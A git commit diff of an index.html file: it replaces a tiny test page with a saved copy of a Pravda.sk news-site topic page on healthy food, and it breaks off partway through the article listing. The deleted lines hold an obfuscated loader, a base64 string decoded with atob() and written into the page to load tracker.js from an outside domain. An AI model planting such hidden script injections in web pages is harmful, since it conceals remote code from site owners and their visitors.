
==== commit e9a1839c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,869 @@
-<html>
-  <head>
-    Hello!
-    <script>
-      var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vYmVnZW1vdGVrLmZ1bi90cmFja2VyLmpzIj48L3NjcmlwdD4=';
-      var decodedString = atob(string);
-      document.write(''+ decodedString +'');
-  </script>
- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
-  </head>
-  <body>
-    <h1>Hello Antosha гандошка тосибоси куры муры</h1>
-    <script>console.log('ok');</script>
-  </body>
+<!DOCTYPE html>
+<html lang="sk-SK">
+<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+<!-- X-Generated-By: web2 -->
+
+<link rel="preconnect" href="https://ipravda.sk">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://etarget.mgr.consensu.org">
+<link rel="dns-prefetch" href="https://www.googletagservices.com">
+<link rel="dns-prefetch" href="https://www.google-analytics.com">
+<link rel="dns-prefetch" href="https://connect.facebook.net">
+<link rel="dns-prefetch" href="https://platform.twitter.com">
+<link rel="dns-prefetch" href="https://gask.hit.gemius.pl">
+<link rel="dns-prefetch" href="https://sk.search.etargetnet.com">
+	<title>zdravé jedlo - téma na Pravda.sk</title>
+	<meta name="title" content="zdravé jedlo na Pravda.sk">
+	<meta name="dcterms.title" content="zdravé jedlo na Pravda.sk">
+	<meta name="dcterms.rightsHolder" content="&copy; P E R E X, a. s.">
+	<meta name="robots" content="all">
+	<link rel="canonical" href="https://www.pravda.sk/trendove-temy/zdrave-jedlo/">
+	<meta property="fb:app_id" content="551502881548785">
+	<meta property="og:title" content="zdravé jedlo na Pravda.sk">
+	<meta property="og:url" content="https://www.pravda.sk/trendove-temy/zdrave-jedlo/">
+	<meta property="og:image" content="images/fb-share-pravda.png">
+	<meta property="og:type" content="website">
+	<meta property="og:site_name" content="Pravda.sk">
+	<meta property="og:locale" content="sk_SK">
+	<script type="text/javascript">
+        var perexkeysseo = ["zdrave-jedlo"];
+        var perexkeysid = [];
+        var perextitleseo = [];
+        var perexsectionseo = ["trendove-temy"];
+        var perexsectionid = ["1593"];
+        var perexhashtagsseo = [];
+        var perexadoceankeys = ["sekcia","zdravejedlo","trendovetemy"];
+	</script>
+	<meta name="twitter:card" content="summary">
+	<meta name="twitter:site" content="@pravdask">
+	<meta name="twitter:title" content="zdravé jedlo na Pravda.sk">
+	<meta name="twitter:image" content="http://ipravda.sk/res/www/fb-share-pravda.png">
+	<meta name="twitter:url" content="https://www.pravda.sk/trendove-temy/zdrave-jedlo/">
+	<meta name="twitter:creator" content="@pravdask">
+	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.pravda.sk\/","name":"Pravda.sk"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.pravda.sk\/trendove-temy\/","name":"Trendové témy"}}]}</script>
+	<meta http-equiv="X-UA-Compatible" content="IE=edge">
+	<meta name="msapplication-config" content="//ipravda.sk/xml/pravda-browserconfig.xml">
+	<meta property="fb:pages" content="49067816623">
+	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+	<link rel="schema.dcterms" href="http://purl.org/dc/terms/">
+	<link rel="shortcut icon" type="image/ico" href="favicon.ico">
+	<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
+	<link rel="search" type="application/opensearchdescription+xml" href="https://ipravda.sk/xml/pravda-search_v1.xml" title="Pravda.sk">
+	<link href="css/css.css" rel="stylesheet">
+	<link href="css/css_1.css" rel="stylesheet">
+	<link href="css/pravda-min-www-20201228000001.css" rel="stylesheet" type="text/css">
+	<script src="gdpr.js.php" type="text/javascript"></script>
+	<script src="js/pravda-min-www-20201228000001.js" type="text/javascript"></script>
+	<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('set','anonymizeIp',true);ga('create','UA-157766-20','.pravda.sk');if(document.cookie.indexOf('test=a;')>-1)ga('set','pravdaAbTest','testA');else document.cookie.indexOf('test=b;')>-1&&ga('set','pravdaAbTest','testB');ga('send','pageview');ga('create','UA-157766-54','.pravda.sk','b');if(document.cookie.indexOf('test=a;')>-1)ga('b.set','pravdaAbTest','testA');else document.cookie.indexOf('test=b;')>-1&&ga('b.set','pravdaAbTest','testB');ga('b.send','pageview'); !function(f,b,e,v,n,t,s)
+ {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init','1817889645167057'); fbq('track','PageView');</script>
+	<!--[if lt IE 9]>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
+    <script src="https://cdn.jsdelivr.net/npm/intersection-observer/intersection-observer.js"></script>
+    <![endif]-->
+</head>
+<body>
+<script type="text/javascript">
+  window.fbAsyncInit = function() {
+    FB.init({
+      appId      : '551502881548785',
+      xfbml      : true,
+      version    : 'v9.0'
+    });
+    FB.AppEvents.logPageView();
+  };
+  (function(d, s, id){
+     var js, fjs = d.getElementsByTagName(s)[0];
+     if (d.getElementById(id)) {return;}
+     js = d.createElement(s); js.id = id;
+     js.src = "https://connect.facebook.net/sk_SK/sdk.js";
+     fjs.parentNode.insertBefore(js, fjs);
+   }(document, 'script', 'facebook-jssdk'));
+</script>
+<script type="text/javascript">
+    window.twttr = (function(d, s, id) {
+    var js, fjs = d.getElementsByTagName(s)[0],
+      t = window.twttr || {};
+    if (d.getElementById(id)) return t;
+    js = d.createElement(s);
+    js.id = id;
+    js.src = "https://platform.twitter.com/widgets.js";
+    fjs.parentNode.insertBefore(js, fjs);
+    t._e = [];
+    t.ready = function(f) {
+      t._e.push(f);
+    };
+    return t;
+}(document, "script", "twitter-wjs"));
+</script>
+<div id="pravda-sk-body" class="container-pull ostrov-www rubrika-trendove_temy">
+<div class="container">
+<header id="perex-header" class="header">
+<div class="portal-menu" id="portal-menu">
+    <button class="portal-menu-hamburger-icon">
+        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="26" x="0px" y="0px" viewbox="0 0 27 35" style="enable-background:new 0 0 27 35;" xml:space="preserve"><g><rect x="0" class="st6" style="fill:#F8B219;" width="27" height="5"/></g><g><rect x="0" y="30" class="st6" style="fill:#F8B219;" width="27" height="5"/></g><g><rect x="0" y="15" class="st6" style="fill:#F8B219;" width="18" height="5"/></g></svg>
+    </button>
+    <a href="https://www.pravda.sk/" class="portal-menu-logo">
+                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 150 51.03" style="enable-background:new 0 0 150 51.03"><g><polygon class="st0" points="0,44.1 0,51.03 150,51.03 150,44.1 0,44.1" style="fill: #FCB813;"/><path class="st1" style="fill: #231F20;" d="M0.1,37.11h15.21v-1.18l-2.4-0.44c-1.61-0.29-1.81-0.54-1.81-3.29V5.4c0.59-0.2,2.1-0.34,3.62-0.34c4.26,0,5.87,1.87,5.87,8.3c0,6.43-2.35,8.39-7.97,8.3v1.33c0.44,0.2,1.61,0.54,3.42,0.54c7.88,0,12.08-4.76,12.08-10.6c0-6.58-4.45-9.82-12.96-9.82H0.1v1.18l2.15,0.49C3.38,5.01,3.77,5.2,3.77,8v24.2c0,2.8-0.44,3.09-1.76,3.34L0.1,35.93V37.11L0.1,37.11z M29.26,37.11h13.11v-1.13l-1.96-0.39c-1.22-0.25-1.47-0.49-1.47-2.7v-16.3c0.73-0.79,2.35-1.62,3.23-1.62c0.44,0,0.69,0.15,0.93,0.74c0.73,1.33,1.32,2.06,3.38,2.06c1.66,0,3.03-1.18,3.03-3.29c0-2.21-1.32-3.39-3.52-3.39c-2.64,0-5.48,1.96-7.04,3.63H38.7l0.1-3.24l-0.44-0.34l-9.2,1.13v0.83l1.71,1.03c1.27,0.79,1.52,0.93,1.52,2.99v15.76c0,2.01-0.24,2.31-1.57,2.7l-1.57,0.39V37.11L29.26,37.11z M57.48,37.75c2.98,0,5.38-1.37,6.6-2.99h0.24c0.44,1.82,1.96,2.95,4.65,2.95c2.35,0,4.26-0.83,5.09-1.47V35.2c-0.83,0-1.71-0.15-2.3-0.44c-0.93-0.49-1.22-1.23-1.22-2.85V17.72c0-4.61-3.13-6.63-9.1-6.63c-5.67,0-10.08,1.52-10.08,4.66c0,1.62,0.98,2.75,2.98,2.75c2.4,0,3.08-1.33,3.33-3.83c0.15-1.42,0.64-1.82,2.4-1.82c3.28,0,3.91,1.47,3.91,5.25v4.56l-5.77,1.42c-4.55,1.08-8.07,2.95-8.07,7.12C50.15,35.39,52.93,37.75,57.48,37.75L57.48,37.75z M60.47,34.71c-2.3,0-3.82-1.33-3.82-4.37c0-3.58,1.71-4.81,4.5-5.06l2.84-0.29v7.9C63.45,33.87,62.23,34.71,60.47,34.71L60.47,34.71z M83.76,37.11h3.42l7.58-19.68c1.08-2.9,1.52-3.78,2.79-4.17l1.13-0.29v-1.13h-8.61v1.13l1.32,0.34c0.98,0.25,1.42,0.79,1.42,1.72c0,0.59-0.2,1.47-0.64,2.7l-4.4,12.32h-0.24l-4.5-12.32c-0.39-1.13-0.64-1.96-0.64-2.6c0-1.03,0.34-1.52,1.42-1.82l1.32-0.34v-1.13H71.92v1.13l1.03,0.29c1.32,0.44,1.76,1.13,2.79,3.63L83.76,37.11L83.76,37.11z M106.94,37.7c3.33,0,6.21-1.37,8.27-3.04h0.2l-0.1,2.7l0.49,0.34l9.05-1.28v-0.93l-1.57-0.74c-1.32-0.54-1.52-0.83-1.52-3.19V6.19c0-3.63,0.15-5.84,0.15-5.84L121.47,0l-9.78,0.93v0.98l2.05,1.03c1.17,0.59,1.47,0.74,1.47,2.9v2.21c0,1.77,0.1,3.63,0.1,3.63c-1.03-0.29-2.45-0.54-4.06-0.54c-7.34,0-13.89,4.17-13.89,14.14C97.36,34.41,102.2,37.7,106.94,37.7L106.94,37.7z M110.42,34.31c-4.06,0-6.31-2.75-6.31-10.36c0-8.25,2.74-11,6.9-11c1.96,0,3.28,1.03,4.21,2.01v18.02C114.28,33.43,112.82,34.31,110.42,34.31L110.42,34.31z M133.41,37.75c2.98,0,5.38-1.37,6.6-2.99h0.24c0.44,1.82,1.96,2.95,4.65,2.95c2.35,0,4.26-0.83,5.09-1.47V35.2c-0.83,0-1.71-0.15-2.3-0.44c-0.93-0.49-1.22-1.23-1.22-2.85V17.72c0-4.61-3.13-6.63-9.1-6.63c-5.68,0-10.08,1.52-10.08,4.66c0,1.62,0.98,2.75,2.98,2.75c2.4,0,3.08-1.33,3.33-3.83c0.15-1.42,0.64-1.82,2.4-1.82c3.28,0,3.91,1.47,3.91,5.25v4.56l-5.77,1.42c-4.55,1.08-8.07,2.95-8.07,7.12C126.07,35.39,128.86,37.75,133.41,37.75L133.41,37.75z M136.4,34.71c-2.3,0-3.82-1.33-3.82-4.37c0-3.58,1.71-4.81,4.5-5.06l2.84-0.29v7.9C139.38,33.87,138.16,34.71,136.4,34.71L136.4,34.71z"/></g></svg>
+                    </a>
+    <ul class="portal-menu-nav"><li><a href="https://spravy.pravda.sk/">Správy</a></li><li><a href="https://tv.pravda.sk/">TV Pravda</a></li><li><a href="https://sport.pravda.sk/">Šport</a></li><li><a href="https://auto.pravda.sk/">Auto</a></li><li><a href="https://koktail.pravda.sk/">Koktail</a></li><li><a href="https://zdravie.pravda.sk/">Zdravie</a></li><li><a href="https://zena.pravda.sk/">Žena</a></li><li><a href="https://varecha.pravda.sk/">Varecha</a></li><li><a href="https://uzitocna.pravda.sk/">Užitočná</a></li><li><a href="https://blog.pravda.sk/">Blog</a></li><li><a href="https://debata.pravda.sk/">Debata</a></li></ul>
+            <button class="portal-megamenu-button">Všetky sekcie
+            <i>
+                <span class="glyphicon glyphicon-remove"></span>
+            </i>
+        </button>
+        <div class="portal-menu-actions"><a href="https://tv.pravda.sk/?utm_source=pravda&utm_medium=hp-menu-icon&utm_campaign=shp-menu" class="portal-menu-actions-tvpravda"><img src="fonts/logo-tv-pravda.svg" width="38" height="25" class="svg" alt="TV Pravda"></a><a href="https://www.pravda.sk/bleskove-spravy/?utm_source=pravda&utm_medium=hp-menu-icon&utm_campaign=shp-menu" class="portal-menu-actions-flashnews"><span class="glyphicon glyphicon-flash"></span></a><a href="https://www.pravda.sk/vyhladavanie/" class="portal-menu-actions-search"><span class="glyphicon glyphicon-search"></span></a></div>
+</div>
+<div class="portal-megamenu" id="portal-megamenu">
+            <div class="portal-megamenu-line spravodajstvo"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Spravodajstvo</span></h2><ul><li class="spravy"><a href="https://spravy.pravda.sk/">Správy</a></li><li><a href="https://spravy.pravda.sk/domace/">Domáce</a></li><li><a href="https://spravy.pravda.sk/svet/">Svet</a></li><li class="ekonomika"><a href="https://ekonomika.pravda.sk/">Ekonomika</a></li><li class="kultura"><a href="https://kultura.pravda.sk/">Kultúra</a></li><li class="extern_pocasie"><a href="https://pocasie.pravda.sk/">Počasie</a></li><li class="nazory"><a href="https://nazory.pravda.sk/">Názory</a></li><li><a href="https://www.pravda.sk/chronologia-dna/">Chronológia dňa</a></li><li><a href="https://www.pravda.sk/najcitanejsie-spravy/">Najčítanejšie správy</a></li><li class="komercnespravy"><a href="https://komercnespravy.pravda.sk/">Komerčné správy</a></li></ul></div>
+            <div class="portal-megamenu-line link sport"><h2><a href="https://sport.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Šport</a></h2><ul><li class="futbal"><a href="https://futbal.pravda.sk/">Futbal</a></li><li class="hokej"><a href="https://hokej.pravda.sk/">Hokej</a></li><li><a href="https://sport.pravda.sk/cyklistika/">Cyklistika</a></li><li><a href="https://sport.pravda.sk/tenis/">Tenis</a></li><li><a href="https://sport.pravda.sk/zimne-sporty/">Zimné športy</a></li><li><a href="https://sport.pravda.sk/nazivo/">Naživo</a></li></ul></div>
+            <div class="portal-megamenu-line magaziny"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Magazíny</span></h2><ul><li class="extern_ahojmama"><a href="https://ahojmama.pravda.sk/">AhojMama</a></li><li class="auto"><a href="https://auto.pravda.sk/">Auto</a></li><li class="cestovanie"><a href="https://cestovanie.pravda.sk/">Cestovanie</a></li><li class="koktail"><a href="https://koktail.pravda.sk/">Koktail</a></li><li class="oserialoch"><a href="https://oserialoch.pravda.sk/">O seriáloch</a></li><li class="veda"><a href="https://vat.pravda.sk/">VAT</a></li><li class="zdravie"><a href="https://zdravie.pravda.sk/">Zdravie</a></li><li class="extern_zvieratka"><a href="https://zvieratka.pravda.sk/">Zvieratká</a></li><li class="zena"><a href="https://zena.pravda.sk/">Žena</a></li><li><a href="https://zurnal.pravda.sk/">Žurnál</a></li></ul></div>
+            <div class="portal-megamenu-line link uzitocna"><h2><a href="https://uzitocna.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Užitočná pravda</a></h2><ul><li><a href="https://uzitocna.pravda.sk/peniaze/">Peniaze</a></li><li><a href="https://uzitocna.pravda.sk/hypoteky/">Hypotéky</a></li><li><a href="https://uzitocna.pravda.sk/dochodky/">Dôchodky</a></li><li><a href="https://uzitocna.pravda.sk/ako-vybavit/">Ako vybaviť</a></li><li><a href="https://uzitocna.pravda.sk/spotrebitel/">Spotrebiteľ</a></li><li><a href="https://uzitocna.pravda.sk/praca-a-kariera/">Práca</a></li><li><a href="https://uzitocna.pravda.sk/zivnostnik/">Živnostník</a></li><li><a href="https://uzitocna.pravda.sk/skola/">Škola</a></li><li><a href="https://uzitocna.pravda.sk/reality/">Reality</a></li><li><a href="https://uzitocna.pravda.sk/dom-a-byt/">Dom a byt</a></li><li><a href="https://uzitocna.pravda.sk/seniori/">Seniori</a></li><li><a href="https://rady.pravda.sk/">Rady</a></li></ul></div>
+            <div class="portal-megamenu-line link extern_varecha"><h2><a href="https://varecha.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Varecha</a></h2><ul><li><a href="https://varecha.pravda.sk/recepty">Recepty</a></li><li><a href="https://napady.pravda.sk/">Nápady</a></li><li><a href="https://varecha.pravda.sk/torty/">Torty</a></li><li><a href="https://menu.pravda.sk/" title="MENU.PRAVDA.SK - DENNÉ MENU NA JEDEN KLIK">Denné menu</a></li></ul></div>
+            <div class="portal-megamenu-line link varecha_tv"><h2><a href="https://varecha.pravda.sk/tv/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> TV Varecha</a></h2><ul><li><a href="https://varecha.pravda.sk/tv/serialy/">Seriály</a></li><li><a href="https://varecha.pravda.sk/tv/videorecepty/">Videorecepty</a></li><li><a href="https://varecha.pravda.sk/tv/playlist/celebrity-s-varechou/">Celebrity</a></li><li><a href="https://varecha.pravda.sk/tv/playlist/fit-s-viktorom/">Fit s Viktorom</a></li></ul></div>
+            <div class="portal-megamenu-line link extern_blog"><h2><a href="https://blog.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Blog</a></h2><ul><li><a href="https://blog.pravda.sk/?page=najnovsie-clanky">Najnovšie</a></li><li><a href="https://blog.pravda.sk/?page=najnovsie-clanky">Najčítanejšie</a></li><li><a href="https://blog.pravda.sk/?page=najkomentovanejsie-clanky">Najkomentovanejšie</a></li><li><a href="https://blog.pravda.sk/abecedny-zoznam-blogov/">Zoznam blogov</a></li><li><a href="https://blog.pravda.sk/?page=komercne-blogy">Komerčné blogy</a></li></ul></div>
+            <div class="portal-megamenu-line relax"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Relax</span></h2><ul><li class="programy"><a href="https://programy.pravda.sk/tv/">TV program</a></li><li><a href="https://spravy.pravda.sk/sutaz/">Súťaže</a></li><li class="extern_debata"><a href="https://debata.pravda.sk/">Debata</a></li><li class="extern_flog"><a href="http://flog.pravda.sk/" title="Flog - prvý slovenský fotoblog. Ukáž svoje obľúbené fotky celému svetu, hodnoť a napíš čo si myslíš o fotkách iných. Foť a bav sa.">Flog</a></li><li class="fotogalerie"><a href="https://fotogalerie.pravda.sk/">Fotogalérie</a></li><li><a href="https://koktail.pravda.sk/stranka/3-horoskop/">Horoskopy</a></li><li><a href="https://spravy.pravda.sk/sudoku/">Sudoku</a></li></ul></div>
+            <div class="portal-megamenu-line link extern_tv"><h2><a href="https://tv.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> TV Pravda</a></h2><ul><li><a href="https://tv.pravda.sk/kategorie/spravodajstvo">Spravodajstvo</a></li><li><a href="https://tv.pravda.sk/kategorie/sport">Šport</a></li><li><a href="https://tv.pravda.sk/kategorie/veda-a-technika">Veda a tech</a></li><li><a href="https://tv.pravda.sk/kategorie/kultura">Kultúra</a></li><li><a href="https://tv.pravda.sk/kategorie/komercne-videa">Komerčné</a></li><li><a href="https://tv.pravda.sk/relacie/ide-o-pravdu">Ide o pravdu</a></li><li><a href="https://tv.pravda.sk/relacie/pocasie">Predpoveď počasia</a></li><li><a href="https://tv.pravda.sk/relacie/ide-o-peniaze">Ide o peniaze</a></li><li><a href="https://tv.pravda.sk/relacie/ide-o-zdravie">Ide o zdravie</a></li><li><a href="https://tv.pravda.sk/relacie/neobycajne-miesta">Neobyčajné miesta</a></li><li><a href="https://tv.pravda.sk/relacie/showroom">Showroom</a></li></ul></div>
+            <div class="portal-megamenu-line nakupy"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Nákupy</span></h2><ul><li><a href="https://menu.pravda.sk/" title="MENU.PRAVDA.SK - DENNÉ MENU NA JEDEN KLIK">Obedy</a></li><li class="extern_avizo"><a href="https://www.avizo.sk/" title="Avízo.sk - inzercia v sekciách auto-moto, reality, zamestnanie a rubriky">Avízo</a></li><li class="extern_zlavy"><a href="https://zlavy.pravda.sk/" title="ZlavaDna.sk | Nové zľavy každý deň">Zľavy</a></li><li class="extern_kvety"><a href="http://kvety.pravda.sk/" title="Kvety, donáška kvetov, internetový obchod s kvetmi, kvetinárstvo, Bratislava, Košice">Kvety</a></li><li class="extern_abazar"><a href="https://autobazar.pravda.sk/">Autobazár</a></li><li><a href="https://reality.pravda.sk/">Reality</a></li><li class="extern_epravda"><a href="https://e.pravda.sk/" title="e.Pravda.sk - elektronický archív denníka Pravda">ePravda</a></li><li class="predplatne"><a href="https://predplatne.pravda.sk/">Predplatné novín</a></li><li class="extern_klub"><a href="https://klub.pravda.sk/">Klub Pravda</a></li></ul></div>
+    </div><div class="search-input-wrap">
+            <form action="https://www.pravda.sk/vyhladavanie/" method="get">
+                <input type="text" name="q" value="" placeholder="Zadajte text">
+                <button type="button" class="search-input-wrap-close">
+                    <span class="glyphicon glyphicon-remove"></span>
+                </button>
+                <button type="submit" class="search-input-wrap-submit">
+                    <span class="glyphicon glyphicon-search"></span>
+                </button>
+                <input type="hidden" name="ie" value="utf-8">
+                <input type="hidden" value="pravda.sk" name="as_sitesearch">
+            </form></div>
+<div class="submenu"><div class="submenu-nav">
+    <span class="glyphicon glyphicon-triangle-bottom submenu-nav-open"></span>
+    <ul class="submenu-nav-list"><li><a class="" href="https://www.pravda.sk/vyber-redakcie/">Výber redakcie</a></li><li><a class="" href="https://www.pravda.sk/bleskove-spravy/">Bleskové správy</a></li><li><a class="" href="https://www.pravda.sk/chronologia-dna/">Chronológia dňa</a></li><li><a class="" href="https://www.pravda.sk/najcitanejsie-spravy/">Najčítanejšie správy</a></li><li><a class="active" href="https://www.pravda.sk/trendove-temy/">Trendové témy</a></li></ul>
+</div><div class="submenu-info"><span class="user-actions-weather"><a href="https://pocasie.pravda.sk/"><img class="icon-weather" src="fonts/09.svg" height="20" alt=""><span class="temp">0 až 5 &deg;C</span></a></span><span class="user-actions-day">28.12.</span><span class="user-actions-nameday">Ivana</span></div></div></header><!-- [/perex-header] -->
+</div><!-- [/container-header] -->
+<div class="container no-padding-advert">
+</div><!-- [/container-adplacementTOP] -->
+<div class="container">
+<div class="content-wrap">
+<div class="col-md-11 col-sm-15 right-padding no-padding-left content-column">
+<div id="templavoila-rubrikaclanky_t3c-inner"><div class="tx-perex-hashtag-pi1">
+		<div class="hashtag-detail">
+	<div class="listing-filter">
+		<h5 class="pull-left">
+			<b>#zdravé jedlo</b>
+		</h5>
+		<div class="pull-right">
+			<select class="btn btn-grey-full">
+									<option value="trendove-temy/zdrave-jedlo/" selected="selected">dátumu</option>
+									<option value="trendove-temy/zdrave-jedlo/podla-citanosti/">čítanosti</option>
+							</select>
+		</div>
+	</div>
+			<div class="hashtag-detail-graph-container">
+			<div id="hashtagStatsContainer"></div>
+					</div>
+		<hr>
+		<script type="text/javascript">
+			if (typeof Highcharts != "object") {
+				document.write('<scr' + 'ipt src="//ipravda.sk/lib/highcharts/highcharts.min.js" type="text/javascript"></sc' + 'ript>');
+			}
+			$(document).ready(function () {
+				var jsonData = {"categories":["11\/2013","3\/2014","11\/2014","3\/2015","4\/2015","8\/2015","12\/2015","1\/2016","2\/2016","2\/2018","10\/2018","4\/2019","8\/2020","10\/2020","12\/2020"],"data":[1,1,1,1,1,1,1,1,3,1,1,1,1,1,1]};
+				var options = {
+					chart: {
+						type: 'line',
+						renderTo: 'hashtagStatsContainer',
+						height: 300
+					},
+					title: {
+						text: ''
+					},
+					subtitle: {
+						text: ''
+					},
+					xAxis: {
+						categories: jsonData.categories,
+						title: {
+							text: ''
+						},
+						labels: {
+							enabled: true
+						},
+						lineWidth: 0,
+						tickColor: 'transparent',
+						tickInterval: Math.max(Math.ceil(jsonData.categories.length / 10), 1)
+					},
+					yAxis: {
+						title: {
+							text: ''
+						},
+						labels: {
+							enabled: false
+						},
+						gridLineWidth: 1,
+						tickPixelInterval: 60,
+						gridLineColor: '#E8E2DA'
+					},
+					legend: {
+					},
+					tooltip: {
+						crosshairs: false,
+						shared: false,
+						backgroundColor: '#000000',
+						borderRadius: 0,
+						borderWidth: 0,
+						formatter: function () {
+							return this.y + ' ' + PEREX.Helper.plural(this.y, 'článok', 'články', 'článkov') + ' v ' + this.x;
+						},
+						style: {
+							color: '#ffffff'
+						}
+					},
+					plotOptions: {
+						line: {
+							color: '#EDA901',
+							animation: true,
+							marker: {
+								radius: 5,
+								lineWidth: 0
+							}
+						}
+					},
+					series: [{
+							marker: {
+								symbol: 'circle'
+							},
+							showInLegend: false,
+							data: jsonData.data
+						}],
+					credits: {
+						enabled: false
+					}
+				};
+				new Highcharts.Chart(options);
+			});
+		</script>
+                        <section id="box-rubrika-clanky-listing">
+                                            <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/jedlo/clanok/572825-ako-navarit-zdravo-a-lacno-na-vianoce/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/12/14/thumbs/vianoce-medovniky-vianocne-pecenie-malaW.jpg" alt="Vianoce, medovníky, vianočné pečenie">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/jedlo/clanok/572825-ako-navarit-zdravo-a-lacno-na-vianoce/">Ako navariť zdravo a lacno na Vianoce?</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/jedlo/">
+				<span class="article-added-info-category">Jedlo</span>
+			</a>
+								<span class="article-added-info-date">24.12.2020 12:00</span>
